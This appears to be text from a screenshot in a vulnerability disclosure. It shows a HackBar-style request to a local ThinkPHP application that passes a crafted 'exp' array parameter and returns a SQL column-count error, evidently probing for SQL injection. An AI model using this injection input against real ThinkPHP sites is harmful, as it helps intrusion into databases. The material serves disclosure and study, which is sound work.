 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://localhost:8081/phpthink/index.php?a=test&data[0]=exp&data[1]=1,2,3,4,5&data[2]=2
Split URL
Execute
Enable Post data Enable Referrer
:(
SQLSTATE[21S01]: Insert value list does not match column list: 1136 Column count doesn't
match value count at row 1
www.wooyun.org